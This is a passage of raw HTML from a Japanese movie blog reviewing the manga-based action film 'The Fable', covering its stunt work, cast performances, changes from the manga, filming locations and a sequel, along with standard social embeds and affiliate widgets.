class="marker">本作はスタントなしで全て岡田准一本人が演じています！</span></strong></p><p>オープニングのガンアクションでキレのある動きで次々と敵を倒していくシーンや何も使わず壁を登っていくシーン、ワイヤー1本で柳楽を救出するシーンなど<strong>数多くのアクションシーンが本作の最大の見どころです</strong>。</p><p>監督も「岡田准一の動きにカメラがついていけない時もあった」というぐらい、<strong>アクションスターとして極まっています</strong>。</p><p><strong><span class="marker">今や日本を代表するアクションスターといっても過言ではないでしょう。</span></strong></p><p>&nbsp;</p><h3 id="その2安田顕柳楽優弥２人の演技が素晴らしい">◇<strong>その2：安田顕＆柳楽優弥２人の演技が素晴らしい！</strong></h3><p><span style="color: #000000; font-family: 'Hiragino Kaku Gothic Pro', Meiryo, 'MS PGothic', arial, sans-serif; font-size: 16px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff; text-decoration-style: initial; text-decoration-color: initial; display: inline !important; float: none;">安田顕はファブルが大阪で世話になる「真黒カンパニー」の社長・海老原を演じており、昔ながらのやくざで”義”を重んじている情に熱い男という設定。</span><span style="color: #000000; font-family: 'Hiragino Kaku Gothic Pro', Meiryo, 'MS PGothic', arial, sans-serif; font-size: 16px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff; text-decoration-style: initial; text-decoration-color: initial; display: inline !important; float: none;">その弟分で刑務所から出所したばかりの小島を演じるのが柳楽優弥である。これがまた下衆で非道な最悪なやつである。</span></p><p>そんな<strong><span class="marker">安田顕＆柳楽優弥コンビ</span></strong><span class="marker">の話がメインストーリーとなっている</span>。その<strong>存在感は主人公ファブルをも凌ぐほど</strong>である。</p><p><strong>安田顕</strong>はいつもコメディ色が強い役が多いですが、本作ではヤクザの凄味があって<strong>渋いカッコいい役</strong>です。演技上手いねこの人。</p><p>その中で一番光った演技をしていたのが、<strong>柳楽優弥</strong>！”最悪なやつ”の演技すごいです。<strong><span class="marker">柳楽が出演してなかったらこの映画は成り立たない</span></strong>のではと思うほどの演技を魅せています。</p><p>&nbsp;</p><p>&nbsp;</p><h3 id="その3原作との比較">◇<strong>その3：原作との比較</strong></h3><p>この映画は<strong>原作漫画の1～7巻までぐらいをまとめて映像化したもの</strong>です。大筋のストーリーは原作に沿っていますが、細かい所が改変されているので、一部紹介します。</p><div class="concept-box6"><p><strong><span style="color: #5ed361;">【原作と違う点】</span></strong></p><p>・〈映画〉砂川とフードがイケメンすぎる</p><p>〈原作〉砂川は海老原と若頭を争うぐらいの中年オヤジで、フードはただのやられ役</p><p>・〈映画〉ヨウコがお酒が強いだけのキャラクターになっている</p><p>〈原作〉もちろんお酒も強いが殺しのスキルと抜群の記憶力をもつ</p><p>・〈映画〉小島が８年で出所してくる</p><p>〈原作〉15年の刑期を終えて出所する</p></div><p>他にも細かい設定が変更されていますが、２時間の映画にまとめるための改変なのかなと感じました。</p><p>脚本？ギャグが滑り倒しだったのが、一番の違いでもあるかなと思った（笑）。原作ではもっとシュールなギャグが多いです。</p><p><span style="color: #2196f3;">しかしジャッカル富岡は面白かった。</span></p><p><div class="video"><iframe loading="lazy" src="//www.youtube.com/embed/AthyhaHrqWQ" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></div><br /> <a href="https://youtube.com/watch?v=AthyhaHrqWQ">岡田准一主演『ザ・ファブル』スペシャルトレーラー③（ジャッカル富岡篇）</a></p><p>&nbsp;</p><p>&nbsp;</p><h3 id="その4ロケ地はどこ">◇<strong>その4：ロケ地はどこ？</strong></h3><p>『ザ・ファブル』の舞台は、大阪となっています。映画では関東を中心に撮影されたようです。ここでは、ロケ地を紹介していきます。</p><p>・さしま環境センターごみ処理場跡地　（ファブル人質救出シーンなどの撮影場所。）</p><blockquote class="twitter-tweet"><p dir="ltr" lang="ja">いやどうも、エフシーの人です。</p><p>GWも後半戦突入ですね。<br /> 行楽地に行ってないし行く予定もない。<br /> そんな方には <a href="https://twitter.com/hashtag/%E5%A2%83%E7%94%BAFC?src=hash&amp;ref_src=twsrc%5Etfw">#境町FC</a> から<br /> 映画『<a href="https://twitter.com/hashtag/%E3%82%B6%E3%83%BB%E3%83%95%E3%82%A1%E3%83%96%E3%83%AB?src=hash&amp;ref_src=twsrc%5Etfw">#ザ・ファブル</a>』の撮影風景のプレゼントです。</p><p>ロケ地は、<a href="https://twitter.com/hashtag/%E3%81%95%E3%81%97%E3%81%BE%E7%92%B0%E5%A2%83%E3%82%BB%E3%83%B3%E3%82%BF%E3%83%BC?src=hash&amp;ref_src=twsrc%5Etfw">#さしま環境センター</a> でした。<br /> 知ってる人は知っているロケ地のメッカです。<a href="https://twitter.com/hashtag/%E3%83%95%E3%82%A1%E3%83%96%E3%83%AB?src=hash&amp;ref_src=twsrc%5Etfw">#ファブル</a> <a href="https://twitter.com/hashtag/%E3%83%95%E3%82%A1%E3%83%96%E3%83%AB%E3%81%8F%E3%82%93?src=hash&amp;ref_src=twsrc%5Etfw">#ファブルくん</a> <a href="https://t.co/tccVcV6Uct">pic.twitter.com/tccVcV6Uct</a></p><p>— 境町フィルムコミッション【公式】 (@sakaitown_fc) <a href="https://twitter.com/sakaitown_fc/status/1124198876209016834?ref_src=twsrc%5Etfw">May 3, 2019</a></p></blockquote><p><script async="" src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p><p>&nbsp;</p><p>・横浜・日ノ出町の高架下（ファブルとヨウコがチンピラに絡まれるシーン）</p><blockquote class="twitter-tweet"><p dir="ltr" lang="ja"><a href="https://twitter.com/hashtag/%E3%83%95%E3%82%A1%E3%83%96%E3%83%AB?src=hash&amp;ref_src=twsrc%5Etfw">#ファブル</a></p><p>バッファローの帰り道に絡まれるシーン・ロケ地。<br /> 背景の「らいむらいと」は合成だったか……<br /> ペラ戦士(河合君)のカニ味噌シーンが無くて残念だ。???? <a href="https://t.co/b8SSAHC22n">pic.twitter.com/b8SSAHC22n</a></p><p>— コロンボ総統 (@columbofish) <a href="https://twitter.com/columbofish/status/1216333904602259456?ref_src=twsrc%5Etfw">January 12, 2020</a></p></blockquote><p><script async="" src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p><p>旅行も兼ねてロケ地への聖地巡礼をするのもなかなか楽しいですよ。</p><p>&nbsp;</p><p>&nbsp;</p><h3 id="その5早くも続編決定">◇<strong>その5：早くも続編決定！！</strong></h3><p>『ザ・ファブル』のシリーズ化と新作製作が決定しています。監督は前作から同様、江口カンが続投する。</p><figure class="figure-image figure-image-fotolife mceNonEditable" title="「ザ・ファブル　第二章」（仮）キャスト告知用ビジュアル"><img class="hatena-fotolife lazyload" title="f:id:zubao:20200925005354j:plain" src="[data-uri]" alt="f:id:zubao:20200925005354j:plain" data-src="https://cdn-ak.f.st-hatena.com/images/fotolife/z/zubao/20200925/20200925005354.jpg" decoding="async" /><noscript><img class="hatena-fotolife" title="f:id:zubao:20200925005354j:plain" src="https://cdn-ak.f.st-hatena.com/images/fotolife/z/zubao/20200925/20200925005354.jpg" alt="f:id:zubao:20200925005354j:plain" data-eio="l" /></noscript><figcaption class="mceEditable">「ザ・ファブル　第二章」（仮）キャスト告知用ビジュアル</figcaption></figure><p>&nbsp;</p><p><strong>次回作は原作漫画の9～13巻のエピソードを基に描かれる</strong>。出演者は前作より新たに元<span style="color: #333333; font-family: 'ヒラギノ角ゴ Pro W3', 'Hiragino Kaku Gothic Pro', メイリオ, Meiryo, Osaka, 'ＭＳ Ｐゴシック', 'MS PGothic', sans-serif; font-size: 16px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: pre-wrap; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff; text-decoration-style: initial; text-decoration-color: initial; display: inline !important; float: none;">欅坂46の平手友梨奈と安藤政信、堤真一が加わることが決定している。</span></p><p><strong>公開予定は2021年</strong>となっている。楽しみですね！</p><p>公開され大ヒットしました！→<a href="https://www.zubazubao.com/entry/fable2-yosyu">【予習用】映画『ザ・ファブル２ 殺さない殺し屋』を観る前に知るべき５つのこと</a></p><p>&nbsp;</p><p>&nbsp;</p><h2 id="rtoc-11" >【感想】</h2><p>原作の漫画とはテイストが違っていたが残念だが、エンタメ映画としてはキャストも豪華でアクションもしっかりしていたので、マンガ原作の映画として成功した作品だと思います。</p><div class="simple-box3"><p><span style="color: #673ab7;">【満足した点】</span></p><p>・最大の見どころである<strong><span class="marker2">アクションシーンは満足いく仕上がり</span></strong>でした</p><p>岡田准一の魅せるアクションはカッコ良かった！</p><p>・<strong><span class="marker2">キャストはハマり役が多かった</span></strong></p><p>岡田准一と木村文乃はピッタリでしたね。それ以外も原作とはイメージ違いが多かったがどれも良かったです。</p><p>・オープニングの<strong><span class="marker2">ガンアクションシーンでの演出が面白かった</span></strong></p><p>（白いゴム状の矢印がのびて敵を倒す演出）6秒以内で敵を倒すを表す演出が分かりさすかった。</p><p>・ストーリーがシンプルで見やすく、<strong><span class="marker2">キャラ設定が分かりやすかった</span></strong></p><p>ファブルの猫舌やなんでもそのまま食べるとか。ヨウコが酒強すぎとか。</p></div><div class="simple-box5"><p><span style="color: #ff00ff;">【満足できない点】</span></p><p>・<strong><span class="marker">佐藤ヨウコ（木村文乃）の出番が少なかった</span></strong>原作ではファブルの相棒というだけあって、<strong>普通に強いです</strong>（ファブルと比べるとよわいですが普通の男は蹴り一発です）<strong>プロの殺し屋</strong>ですからね。<strong>抜群の記憶力</strong>もあるので、<strong>何かエピソードがあってもよかったです</strong>。酔っ払っていただけでしたね（笑）</p><p>・ <strong><span class="marker">ボス（佐藤浩市）の扱い方が分かりにくかった</span></strong></p><p>ボスとファブルのエピソードが間に何度か入ってくるがどれも分かりにくく、強いかどうかも分かりにくかった。</p><p>・<strong><span class="marker">ギャグが完全に滑り倒している</span></strong></p></div><p>佐藤二郎やオリラジ藤森、宮川大輔など<strong>コメディ担当をこれだけ揃えているのにギャグが滑りまくる</strong>・・・。<strong>ギャグ自体が面白くないのでなく、自然に入れてるコメディ要素の所が笑えなかった</strong>・・・。なんで”ファブル裸やねーん”のシーンや、なんで”悪役Ｔバックやねーん”のシーンなど<strong>センスを疑うギャグが多すぎた</strong>。</p><p>これなら原作通り、<strong>シュールなテイストにしてほしかった</strong>。</p><p>コメディ要素が高め作品でしたが、アクションシーンに見どころが多くあり、飽きることなく最後まで観れました。</p><p><strong>【自己評価】★★★☆☆（3.5点）←次回作への期待も込めて</strong></p><p>&nbsp;</p><p>&nbsp;</p><h2 id="rtoc-12" >【まとめ】</h2><p>漫画が大人気作品なので賛否がかなりあるようですが、個人的にはエンタメ作品としてまとまった映画になっていて良かったと思います。邦画のアクション映画として、続編も楽しみです。</p><p>エンドロールも最後まで観ることをおすすめします。</p><p><strong><span class="marker">次回作も、「ひらパー兄さん 」の活躍に期待しております（笑）</span></strong></p><blockquote class="twitter-tweet"><p dir="ltr" lang="ja">岡田くんと言えば。</p><p>ひらぱー兄さん????</p><p>ほんま大好き????<a href="https://t.co/LPl0TLR0er">https://t.co/LPl0TLR0er</a></p><p>— Ms.C&#8217;ardinàle (@steady_cyan) <a href="https://twitter.com/steady_cyan/status/1323967220813230081?ref_src=twsrc%5Etfw">November 4, 2020</a></p></blockquote><p><script async="" src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p><p>&nbsp;</p><p><span style="color: #ff99cc;"><strong>最後まで読んでいただきありがとうございました。</strong></span></p><p>&nbsp;</p><p>&nbsp;</p><p>&nbsp;</p><div class="tag-box"><span><a href="https://www.zubazubao.com/entry/tag/%e8%a9%95%e4%be%a13-5"> 評価3.5</a></span><span><a href="https://www.zubazubao.com/entry/tag/%e9%82%a6%e7%94%bb"> 邦画</a></span></div><div class="clearfix"></div><div class="adarea-box"><section class="ad-single"><div class="center-rectangle"><div class="sponsor-center">スポンサーリンク</div> <script type="text/javascript">rakuten_design="slide";rakuten_affiliateId="1cb33da1.a3dc6dbc.1cb33da2.de3f1246";rakuten_items="ctsmatch";rakuten_genreId="0";rakuten_size="728x200";rakuten_target="_blank";rakuten_theme="gray";rakuten_border="off";rakuten_auto_mode="on";rakuten_genre_title="off";rakuten_recommend="on";rakuten_ts="1746540223817";</script><script type="text/javascript" src="https://xml.affiliate.rakuten.co.jp/widget/js/rakuten_widget.js?20230106"></script> </div></section></div><div class="related-ad-unit-area"></div><div class="share sns-design-type02"><div class="sns"><ol><li class="twitter"><a href="https://twitter.com/share?url=https%3A%2F%2Fwww.zubazubao.com%2Fentry%2Ffable&text=%E3%81%8A%E3%81%99%E3%81%99%E3%82%81%E3%82%A8%E3%83%B3%E3%82%BF%E3%83%A1%E6%98%A0%E7%94%BB%E3%80%90%E3%82%B6%E3%83%BB%E3%83%95%E3%82%A1%E3%83%96%E3%83%AB%E3%80%91%E3%81%BF%E3%81%A9%E3%81%93%E3%82%8D%E7%B4%B9%E4%BB%8B - お気楽映画のすすめ&via=zNM471QFAawoBJc&related=zNM471QFAawoBJc"><i class="jic jin-ifont-twitter"></i></a></li><li class="facebook"> <a href="https://www.facebook.com/sharer.php?src=bm&u=https%3A%2F%2Fwww.zubazubao.com%2Fentry%2Ffable&t=%E3%81%8A%E3%81%99%E3%81%99%E3%82%81%E3%82%A8%E3%83%B3%E3%82%BF%E3%83%A1%E6%98%A0%E7%94%BB%E3%80%90%E3%82%B6%E3%83%BB%E3%83%95%E3%82%A1%E3%83%96%E3%83%AB%E3%80%91%E3%81%BF%E3%81%A9%E3%81%93%E3%82%8D%E7%B4%B9%E4%BB%8B - お気楽映画のすすめ" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;"><i class="jic jin-ifont-facebook-t" aria-hidden="true"></i></a></li><li class="hatebu"> <a href="https://b.hatena.ne.jp/add?mode=confirm&url=https%3A%2F%2Fwww.zubazubao.com%2Fentry%2Ffable" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=510');return false;" ><i class="font-hatena"></i></a></li><li class="pocket"> <a href="https://getpocket.com/edit?url=https%3A%2F%2Fwww.zubazubao.com%2Fentry%2Ffable&title=%E3%81%8A%E3%81%99%E3%81%99%E3%82%81%E3%82%A8%E3%83%B3%E3%82%BF%E3%83%A1%E6%98%A0%E7%94%BB%E3%80%90%E3%82%B6%E3%83%BB%E3%83%95%E3%82%A1%E3%83%96%E3%83%AB%E3%80%91%E3%81%BF%E3%81%A9%E3%81%93%E3%82%8D%E7%B4%B9%E4%BB%8B - お気楽映画のすすめ"><i class="jic jin-ifont-pocket" aria-hidden="true"></i></a></li><li class="line"> <a href="https://line.me/R/msg/text/?https%3A%2F%2Fwww.zubazubao.com%2Fentry%2Ffable"><i class="jic jin-ifont-line" aria-hidden="true"></i></a></li></ol></div></div></div></div></article></section><div class="toppost-list-box-simple"><section class="related-entry-section toppost-list-box-inner"><div class="related-entry-headline"><div class="related-entry-headline-text ef"><span class="fa-headline"><i class="jic jin-ifont-post" aria-hidden="true"></i>こちらの記事もおすすめ</span></div></div><div class="post-list basicstyle"><article class="post-list-item" itemscope itemtype="https://schema.org/BlogPosting"> <a class="post-list-link" rel="bookmark" href="https://www.zubazubao.com/coto-syoukai" itemprop='mainEntityOfPage'><div class="post-list-inner"><div class="post-list-thumb" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"> <img src="[data-uri]" class="attachment-small_size size-small_size wp-post-image lazyload" alt="" width ="314" height ="176" loading="lazy" data-src="https://www.zubazubao.com/wp-content/uploads/2022/10/coto-syoukai-1-640x360.png" decoding="async" /><noscript><img src="https://www.zubazubao.com/wp-content/uploads/2022/10/coto-syoukai-1-640x360.png" class="attachment-small_size size-small_size wp-post-image" alt="" width ="314" height ="176" loading="lazy" data-eio="l" /></noscript><meta itemprop="url" content="https://www.zubazubao.com/wp-content/uploads/2022/10/coto-syoukai-1-640x360.png"><meta itemprop="width" content="480"><meta itemprop="height" content="270"> <span class="post-list-cat category-%e3%83%9e%e3%83%b3%e3%82%ac%e5%8e%9f%e4%bd%9c" style="background-color:!important;" itemprop="keywords">マンガ原作</span></div><div class="post-list-meta vcard"><h2 class="post-list-title entry-title" itemprop="headline">映画版『Dr.コトー診療所』ロケ地と注目キャストを原作役どころで紹介</h2> <span class="post-list-date date ef updated" itemprop="datePublished dateModified" datetime="2022-10-28" content="2022-10-28">2022年10月28日</span> <span class="writer fn" itemprop="author" itemscope itemtype="https://schema.org/Person"><span itemprop="name">zubao</span></span><div class="post-list-publisher" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"> <span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"> <span itemprop="url"></span> </span> <span itemprop="name">お気楽映画のすすめ</span></div> <span class="post-list-desc" itemprop="description">この記事は映画『Dr.コトー診療所』を観る前に知っておきたい事として、映画版の見どころや注目のキャストを原作の役どころでまとめたものです。気&nbsp;…</span></div></div> </a></article><article class="post-list-item" itemscope itemtype="https://schema.org/BlogPosting"> <a class="post-list-link" rel="bookmark" href="https://www.zubazubao.com/crayonshincan-series" itemprop='mainEntityOfPage'><div class="post-list-inner"><div class="post-list-thumb" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"> <img src="[data-uri]" class="attachment-small_size size-small_size wp-post-image lazyload" alt="" width ="314" height ="176" loading="lazy" data-src="https://www.zubazubao.com/wp-content/uploads/2022/02/kureyon-shinchan-640x360.png" decoding="async" /><noscript><img src="https://www.zubazubao.com/wp-content/uploads/2022/02/kureyon-shinchan-640x360.png" class="attachment-small_size size-small_size wp-post-image" alt="" width ="314" height ="176" loading="lazy" data-eio="l" /></noscript><meta itemprop="url" content="https://www.zubazubao.com/wp-content/uploads/2022/02/kureyon-shinchan-640x360.png"><meta itemprop="width" content="480"><meta itemprop="height" content="270"> <span class="post-list-cat category-%e3%83%9e%e3%83%b3%e3%82%ac%e5%8e%9f%e4%bd%9c" style="background-color:!important;" itemprop="keywords">マンガ原作</span></div><div class="post-list-meta vcard"><h2 class="post-list-title entry-title" itemprop="headline">主題歌も注目！映画クレヨンしんちゃんの歴代作品を公開順に紹介</h2> <span class="post-list-date date ef updated" itemprop="datePublished dateModified" datetime="2022-02-24" content="2022-02-24">2022年2月24日</span> <span class="writer fn" itemprop="author" itemscope itemtype="https://schema.org/Person"><span itemprop="name">zubao</span></span><div class="post-list-publisher" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"> <span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"> <span itemprop="url"></span> </span> <span itemprop="name">お気楽映画のすすめ</span></div> <span class="post-list-desc" itemprop="description">どうも、こんにちは。ズバ男です。  この記事は、クレヨンしんちゃんの映画（全30作品）を公開順で主題歌や興行収入、各映画情報サイトの点数&nbsp;…</span></div></div> </a></article><article class="post-list-item" itemscope itemtype="https://schema.org/BlogPosting"> <a class="post-list-link" rel="bookmark" href="https://www.zubazubao.com/kingdom3-dokomade" itemprop='mainEntityOfPage'><div class="post-list-inner"><div class="post-list-thumb" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"> <img src="[data-uri]" class="attachment-small_size size-small_size wp-post-image lazyload" alt="" width ="314" height ="176" loading="lazy" data-src="https://www.zubazubao.com/wp-content/uploads/2023/02/kingdom3-dokomade-1-640x360.jpg" decoding="async" /><noscript><img src="https://www.zubazubao.com/wp-content/uploads/2023/02/kingdom3-dokomade-1-640x360.jpg" class="attachment-small_size size-small_size wp-post-image" alt="" width ="314" height ="176" loading="lazy" data-eio="l" /></noscript><meta itemprop="url" content="https://www.zubazubao.com/wp-content/uploads/2023/02/kingdom3-dokomade-1-640x360.jpg"><meta itemprop="width" content="480"><meta itemprop="height" content="270"> <span class="post-list-cat category-%e3%83%9e%e3%83%b3%e3%82%ac%e5%8e%9f%e4%bd%9c" style="background-color:!important;" itemprop="keywords">マンガ原作</span></div><div class="post-list-meta vcard"><h2 class="post-list-title entry-title" itemprop="headline">映画『キングダム3』映画は原作のどこまで描かれる？見どころも解説！</h2> <span class="post-list-date date ef updated" itemprop="datePublished dateModified" datetime="2023-02-26" content="2023-02-26">2023年2月26日</span> <span class="writer fn" itemprop="author" itemscope itemtype="https://schema.org/Person"><span itemprop="name">zubao</span></span><div class="post-list-publisher" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"> <span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"> <span itemprop="url"></span> </span> <span itemprop="name">お気楽映画のすすめ</span></div> <span class="post-list-desc" itemprop="description">この記事は、大ヒット映画『キングダム』シリーズの第三弾『キングダム３』が、原作コミックスのどこまでの内容で構成されるのかを考察したものです。&nbsp;…</span></div></div> </a></article></div></section></div><div class="clearfix"></div><div class="related-ad-area"><section class="ad-single"><div class="center-rectangle"><div class="sponsor-center">スポンサーリンク</div> <script type="text/javascript">rakuten_design="slide";rakuten_affiliateId="1cb33da1.a3dc6dbc.1cb33da2.de3f1246";rakuten_items="ctsmatch";rakuten_genreId="0";rakuten_size="728x200";rakuten_target="_blank";rakuten_theme="gray";rakuten_border="off";rakuten_auto_mode="on";rakuten_genre_title="off";rakuten_recommend="on";rakuten_ts="1746540223817";</script><script type="text/javascript" src="https://xml.affiliate.rakuten.co.jp/widget/js/rakuten_widget.js?20230106"></script> </div></section></div><div id="prev-next" class="clearfix"> <a class="prev" href="https://www.zubazubao.com/entry/kamogawa-horumo" title="映画【鴨川ホルモー】魅力のすべてを徹底紹介"><div class="metabox"> <img src="[data-uri]" class="attachment-cps_thumbnails size-cps_thumbnails wp-post-image lazyload" alt="" width ="151" height ="85" loading="lazy" data-src="https://www.zubazubao.com/wp-content/uploads/2020/09/kamogawa-320x180.png" decoding="async" /><noscript><img src="https://www.zubazubao.com/wp-content/uploads/2020/09/kamogawa-320x180.png" class="attachment-cps_thumbnails size-cps_thumbnails wp-post-image" alt="" width ="151" height ="85" loading="lazy" data-eio="l" /></noscript><p>映画【鴨川ホルモー】魅力のすべてを徹底紹介</p></div> </a> <a class="next" href="https://www.zubazubao.com/entry/47ronin" title="まさかの続編決定！【４７ＲＯＮＩＮ】なぜ大コケしたのか？"><div class="metabox"><p>まさかの続編決定！【４７ＲＯＮＩＮ】なぜ大コケしたのか？</p> <img src="[data-uri]" class="attachment-cps_thumbnails size-cps_thumbnails wp-post-image lazyload" alt="" width ="151" height ="85" loading="lazy" data-src="https://www.zubazubao.com/wp-content/uploads/2020/09/47ronin-320x180.png" decoding="async" /><noscript><img src="https://www.zubazubao.com/wp-content/uploads/2020/09/47ronin-320x180.png" class="attachment-cps_thumbnails size-cps_thumbnails wp-post-image" alt="" width ="151" height ="85" loading="lazy" data-eio="l" /></noscript></div> </a></div><div class="clearfix"></div></main><div id="sidebar" class="sideber sidebar_style4 animate-off" role="complementary" itemscope itemtype="https://schema.org/WPSideBar"><div id="block-3" class="widget widget_block"><div class="wp-container-1 wp-block-group"><div class="wp-block-group__inner-container"></div></div></div><div id="widget-profile-2" class="widget widget-profile"><div class="my-profile"><div class="myjob">本が原作の映画を中心に紹介するブログサイト</div><div class="myname">ズバ男</div><div class="my-profile-thumb"> <a href="https://www.zubazubao.com/entry/fable"><img src="[data-uri]" alt="" width="110" height="110" data-src="https://www.zubazubao.com/wp-content/uploads/2022/02/AnzOK7Nod9L9Bps1644849703_1644849727-150x150.png" decoding="async" class="lazyload" /><noscript><img src="https://www.zubazubao.com/wp-content/uploads/2022/02/AnzOK7Nod9L9Bps1644849703_1644849727-150x150.png" alt="" width="110" height="110" data-eio="l" /></noscript></a></div><div class="myintro"><div id="profile_link"> <a href=" https://www.zubazubao.com/profile">プロフィール</a></div></div><div class="profile-sns-menu"><div class="profile-sns-menu-title ef">＼ Follow me ／</div><ul><li class="pro-tw"><a href="https://twitter.com/zNM471QFAawoBJc" target="_blank"><i class="jic-type jin-ifont-twitter"></i></a></li></ul></div></div></div><div id="block-7" class="widget widget_block"><div class="wp-container-2 wp-block-group"><div class="wp-block-group__inner-container"><div class="widget widget-popular"><div id="new-entry-box"><ul><li class="new-entry-item popular-item"> <a href="https://www.zubazubao.com/kingdom3-dokomade" rel="bookmark"><div class="new-entry" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><figure class="eyecatch"> <img src="[data-uri]" class="attachment-cps_thumbnails size-cps_thumbnails wp-post-image lazyload" alt="" width ="96" height ="54" loading="lazy" data-src="https://www.zubazubao.com/wp-content/uploads/2023/02/kingdom3-dokomade-1-320x180.jpg" decoding="async" /><noscript><img src="https://www.zubazubao.com/wp-content/uploads/2023/02/kingdom3-dokomade-1-320x180.jpg" class="attachment-cps_thumbnails size-cps_thumbnails wp-post-image" alt="" width ="96" height ="54" loading="lazy" data-eio="l" /></noscript><meta itemprop="url" content="https://www.zubazubao.com/wp-content/uploads/2023/02/kingdom3-dokomade-1-640x360.jpg"><meta itemprop="width" content="640"><meta itemprop="height" content="360"></figure> <span class="pop-num ef">1</span></div><div class="new-entry-item-meta"><h3 class="new-entry-item-title" itemprop="headline">映画『キングダム3』映画は原作のどこまで描かれる？見どころも解説！</h3></div> </a></li><li class="new-entry-item popular-item"> <a href="https://www.zubazubao.com/fantastic-four-series" rel="bookmark"><div class="new-entry" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><figure class="eyecatch"> <img src="[data-uri]" class="attachment-cps_thumbnails size-cps_thumbnails wp-post-image lazyload" alt="" width ="96" height ="54" loading="lazy" data-src="https://www.zubazubao.com/wp-content/uploads/2022/05/ff-four-series-1-320x180.jpg" decoding="async" /><noscript><img src="https://www.zubazubao.com/wp-content/uploads/2022/05/ff-four-series-1-320x180.jpg" class="attachment-cps_thumbnails size-cps_thumbnails wp-post-image" alt="" width ="96" height ="54" loading="lazy" data-eio="l" /></noscript><meta itemprop="url" content="https://www.zubazubao.com/wp-content/uploads/2022/05/ff-four-series-1-640x360.jpg"><meta itemprop="width" content="640"><meta itemprop="height" content="360"></figure> <span class="pop-num ef">2</span></div><div class="new-entry-item-meta"><h3 class="new-entry-item-title" itemprop="headline">「ファンタスティック・フォー」シリーズをみる順番はこれ！</h3></div> </a></li><li class="new-entry-item popular-item"> <a href="https://www.zubazubao.com/kingdom2-location" rel="bookmark"><div class="new-entry" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><figure class="eyecatch"> <img src="[data-uri]" class="attachment-cps_thumbnails size-cps_thumbnails wp-post-image lazyload" alt="" width ="96" height ="54" loading="lazy" data-src="https://www.zubazubao.com/wp-content/uploads/2022/03/kingdom-loca-1-320x180.jpg" decoding="async" /><noscript><img src="https://www.zubazubao.com/wp-content/uploads/2022/03/kingdom-loca-1-320x180.jpg" class="attachment-cps_thumbnails size-cps_thumbnails wp-post-image" alt="" width ="96" height ="54" loading="lazy" data-eio="l" /></noscript><meta itemprop="url" content="https://www.zubazubao.com/wp-content/uploads/2022/03/kingdom-loca-1-640x360.jpg"><meta itemprop="width" content="640"><meta itemprop="height" content="360"></figure> <span class="pop-num ef">3</span></div><div class="new-entry-item-meta"><h3 class="new-entry-item-title" itemprop="headline">映画『キングダム２』で撮影につかわれたロケ地を徹底紹介！</h3></div> </a></li><li class="new-entry-item popular-item"> <a href="https://www.zubazubao.com/toreve2-location" rel="bookmark"><div class="new-entry" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><figure class="eyecatch"> <img src="[data-uri]" class="attachment-cps_thumbnails size-cps_thumbnails wp-post-image lazyload" alt="" width ="96" height ="54" loading="lazy" data-src="https://www.zubazubao.com/wp-content/uploads/2023/02/toreve2-location-1-320x180.jpg" decoding="async" /><noscript><img src="https://www.zubazubao.com/wp-content/uploads/2023/02/toreve2-location-1-320x180.jpg" class="attachment-cps_thumbnails size-cps_thumbnails wp-post-image" alt="" width ="96" height ="54" loading="lazy" data-eio="l" /></noscript><meta itemprop="url" content="https://www.zubazubao.com/wp-content/uploads/2023/02/toreve2-location-1-640x360.jpg"><meta itemprop="width" content="640"><meta itemprop="height" content="360"></figure> <span class="pop-num ef">4</span></div><div class="new-entry-item-meta"><h3 class="new-entry-item-title" itemprop="headline">【必見】映画「東京リベンジャーズ２」の撮影に使用されたロケ地を徹底紹介</h3></div> </a></li><li class="new-entry-item popular-item"> <a href="https://www.zubazubao.com/golden-kamuy-kowai" rel="bookmark"><div class="new-entry" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><figure class="eyecatch"> <img src="[data-uri]" class="attachment-cps_thumbnails size-cps_thumbnails wp-post-image lazyload" alt="" width ="96" height ="54" loading="lazy" data-src="https://www.zubazubao.com/wp-content/uploads/2022/08/golden-kamuy-kowai-1-320x180.jpg" decoding="async" /><noscript><img src="https://www.zubazubao.com/wp-content/uploads/2022/08/golden-kamuy-kowai-1-320x180.jpg" class="attachment-cps_thumbnails size-cps_thumbnails wp-post-image" alt="" width ="96" height ="54" loading="lazy" data-eio="l" /></noscript><meta itemprop="url" content="https://www.zubazubao.com/wp-content/uploads/2022/08/golden-kamuy-kowai-1-640x360.jpg"><meta itemprop="width" content="640"><meta itemprop="height" content="360"></figure> <span class="pop-num ef">5</span></div><div class="new-entry-item-meta"><h3 class="new-entry-item-title" itemprop="headline">炎上覚悟か？実写『ゴールデンカムイ』が大コケする７つの理由</h3></div> </a></li><li class="new-entry-item popular-item"> <a href="https://www.zubazubao.com/kingdom3-kaitou" rel="bookmark"><div class="new-entry" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><figure class="eyecatch"> <img 